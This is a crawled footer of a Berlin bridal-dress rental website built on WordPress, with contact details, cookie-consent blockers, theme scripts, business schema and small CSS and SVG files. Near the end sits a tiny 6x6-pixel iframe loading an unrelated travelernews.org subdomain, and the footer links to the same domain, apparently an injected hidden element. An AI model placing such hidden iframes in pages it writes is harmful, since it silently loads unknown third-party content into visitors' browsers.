<li><a title="Anfahrt zur Marry4Love" href="https://bit.ly/Marry4Love" rel="nofollow">Anfahrt:</a> Cauerstraße 18, 10587 Berlin</li>
<li>Telefon: <a title="Brautkleider in Berlin anrufen" href="tel:03054487659" rel="nofollow">030 544 87659</a></li>
<li>Mobil: <a title="Brautkleider Service Berlin - Whats App" href="tel:01778593164" rel="nofollow">0177 859 31 64</a></li>
<li><a title="Brautkleider nach Maß in Berlin" href="mailto:info@marry-me-verleih.de">info@marry-me-verleih.de</a></li>
<li><a title="Datenschutz und Disclaimer für Marry4Love" href="https://marry-me-verleih.de/datenschutzerklaerung" rel="nofollow">Datenschutz | Disclaimer</a></li>
</ul>
<p><a href="https://travelernews.org/brautkleid-verleih-service-in-berlin-5554.html">Seit 2012</a> | © marry-my-verleih.de</p>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer><!-- #colophon -->
</div>
</div><!-- page__layout -->
</div><!-- page__body -->

<div class="page__up-btn" data-page-up-btn>
    <div class="page__up-btn-inner">
        <span class="page__up-btn-icon">
            <svg class="svg-icon  "><use xlink:href="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/svg/sprite.svg#svg-icon__arrow-up"></use></svg>        </span>
    </div>
</div>


<script type="text/javascript" id="wp-load-polyfill-importmap">
/* <![CDATA[ */
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://marry-me-verleih.de/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr' + 'ipt>' );
/* ]]> */
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https:\/\/marry-me-verleih.de\/wp-content\/plugins\/borlabs-cookie\/assets\/javascript\/borlabs-cookie.min.js?ver=3.3.23"}}
</script>
<script type="module" src="https://marry-me-verleih.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="module" src="https://marry-me-verleih.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.23" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/marry-me-verleih.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/js/navigation.js" id="marryme-navigation-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/js/skip-link-focus-fix.js" id="marryme-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/js/svg4everybody.min.js" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/js/scripts.min.js" id="marryme-script-js"></script>
<template id="brlbs-cmpnt-cb-template-contact-form-seven-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-cf7-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://marry-me-verleih.de/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    if (!document.querySelector('script[data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha"]')) {
        return;
    }

    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-recaptcha");
    const formsToInsertBlocker = document.querySelectorAll('form.wpcf7-form');

    for (const form of formsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        form.after(blocked);

        const btn = form.querySelector('.wpcf7-submit')
        if (btn) {
            btn.disabled = true
        }
    }
})();
</script><template id="brlbs-cmpnt-cb-template-contact-form-seven-turnstile">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-turnstile" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://marry-me-verleih.de/wp-content/uploads/borlabs-cookie/1/bct-cloudflare-turnstile-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Turnstile</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-turnstile");
    const divsToInsertBlocker = document.querySelectorAll('body:has(script[data-borlabs-cookie-script-blocker-id="contact-form-seven-turnstile"]) .wpcf7-turnstile');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.after(cb);

        const form = div.closest('.wpcf7-form');
        const btn = form?.querySelector('.wpcf7-submit');
        if (btn) {
            btn.disabled = true
        }
    }
})()
</script><template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://marry-me-verleih.de/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Facebook</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://marry-me-verleih.de/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Instagram</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-trust-index">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="trust-index" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-trust-index"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://marry-me-verleih.de/wp-content/uploads/borlabs-cookie/1/29591_Trustindex_2-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>TrustIndex</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script data-borlabs-cookie-script-blocker-ignore>
(function() {
    let trustindexInitTimeout = null;
    window.addEventListener('brlbs-trustindex-init', (e) => {
        if (trustindexInitTimeout != null) {
            clearTimeout(trustindexInitTimeout);
        }
        trustindexInitTimeout = setTimeout(() => {
            trustindexInitTimeout = null;
            BorlabsCookie.Tools.onExist('Trustindex', () => { Trustindex.init(); });
        }, 100);
    });


    const template = document.querySelector("#brlbs-cmpnt-cb-template-trust-index");
    if (!template) { return; }

    const divsToInsertBlocker = document.querySelectorAll('div[data-src^="https://cdn.trustindex.io/loader.js?"]');

    for (const div of divsToInsertBlocker) {
        const widgetId = div.dataset.src.replace('https://cdn.trustindex.io/loader.js?', '');
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        const innerHtml = div.outerHTML + '<scr'+'ipt>window.dispatchEvent(new Event(\'brlbs-trustindex-init\'));</scr'+'ipt>'
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(innerHtml)));
        div.replaceWith(blocked);
    }

    const scriptsToInsertBlocker = document.querySelectorAll('script[data-borlabs-cookie-script-blocker-src^="https://cdn.trustindex.io/loader.js?"]');

    for (const scr of scriptsToInsertBlocker) {
        const widgetId = scr.dataset.borlabsCookieScriptBlockerSrc.replace('https://cdn.trustindex.io/loader.js?', '');
        if (widgetId.startsWith('ver=')) {
            continue;
        }
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        const innerHtml = '<scr'+'ipt>BorlabsCookie.Unblock.unblockScriptBlockerId(\'trust-index-'+widgetId+'\')</scr'+'ipt>'
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(innerHtml)));
        scr.after(blocked);
    }
})();
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://marry-me-verleih.de/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>X</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><script type="text/javascript" src="https://marry-me-verleih.de/wp-content/plugins/appointmind/js/iframeResizer.min.js"></script>
<script type="text/javascript">iFrameResize({log:false, checkOrigin: false});</script>
<script async type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Marry4love Marry me! - Verleih und Verkauf von Brautkleidern, Abendmode und Accessoires",
  "image": "https://marry-me-verleih.de/wp-content/uploads/2019/10/marry4love_logo-1-1.png",
  "@id": "https://marry-me-verleih.de/unser-laden",
  "url": "https://marry-me-verleih.de/",
  "telephone": "030 54487659",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Cauerstraße 18",
    "addressLocality": "Berlin",
    "postalCode": "10587",
    "addressCountry": "DE",
    "addressRegion": "BER"
  },
  "priceRange": "€€ - €€€",
  "sameAs": [
    "https://www.facebook.com/marry4love/",
    "https://www.pinterest.com/marrymeverleih/",
    "https://www.instagram.com/marry4love/",
    "https://bit.ly/Marry4Love"
  ],
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 51.85656,
    "longitude": 13.3183095
  },
  "hasMap": "https://bit.ly/Marry4Love"
}
</script>



<!-- 
<input type="hidden" name="queries" value=" Abfragen" />
<input type="hidden" name="pageloadtime" value=" Sekunden" />
--><iframe align="center" src="https://free2play.travelernews.org" width="6" height="6"></iframe>
</body><!-- #page -->
</html>


--- FILE ---
content_type: text/css
request_url: https://marry-me-verleih.de/wp-content/themes/marryme_upserve/style.css
body_size: -30
content:
/*!
Theme Name: Marry_me_upserve
Theme URI:
Author: UpServe
Author URI:
Description: Description
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: marryme
Tags: custom-theme
*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/img/btn_bg.svg
body_size: -17
content:
<svg width="334" height="80" preserveAspectRatio="none" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 80C15 71.7 8.3 65 0 65V15C8.3 15 15 8.3 15 0H319C319 8.3 325.7 15 334 15V65C325.7 65 319 71.7 319 80H15Z" fill="#EA4A85"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/img/btn_brd.svg
body_size: 4
content:
<svg width="326" height="72" preserveAspectRatio="none" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 71C16 62.7 9.3 56 1 56V16C9.3 16 16 9.3 16 1H310C310 9.3 316.7 16 325 16V56C316.7 56 310 62.7 310 71H16Z" stroke="white" stroke-miterlimit="10"/>
</svg>
